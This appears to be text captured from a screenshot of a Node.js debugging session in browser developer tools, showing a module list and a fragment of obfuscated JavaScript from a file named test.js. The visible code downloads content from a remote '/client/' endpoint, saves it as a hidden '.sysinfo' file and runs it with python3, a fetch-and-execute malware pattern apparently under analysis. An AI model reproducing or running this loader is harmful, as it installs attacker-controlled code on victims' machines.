 Connection Console Sources Performance Memory
Node Workspace
test.js × node:internal/m...les/cjs/loader node:internal/m...es/cjs/helpers
(no domain)
node:_http_agent
node:_http_client
node:_http_common
node:_http_incoming
node:_http_outgoing
node:_http_server
node:_tls_common
node:_tls_wrap
node:assert
node:async_hooks
node:buffer
node:child_process
node:crypto
node:dgram
573 _0x3b4dae(_0x514973, (_0x3559d9, _0x2b026b, _0x4c4292) => {})
574 } catch (_0x400db7) {}
575 }
576 })
577 })()
578 : _0x3b63f8()
579 } else {
580 ;(() => {
581 _0x5b9530.get(
582 _0x9c1372 + '/client/' + _0x38bfd0 + '/' + _0x1590e8,
583 (_0x7271c7, _0x275e44, _0x46d1c4) => {
584 _0x7271c7 ||
585 (_0x3c0bfd.writeFileSync(_0x4753a5 + '/.sysinfo', _0x46d1c4),
586 _0x3b4dae(
587 'python3 "' + _0x4753a5 + '/.sysinfo"',
588 (_0xe813a8, _0x40691b, _0x390a6a) => {}
589 ))
590 }
591 )
592 })()
593 }
594 })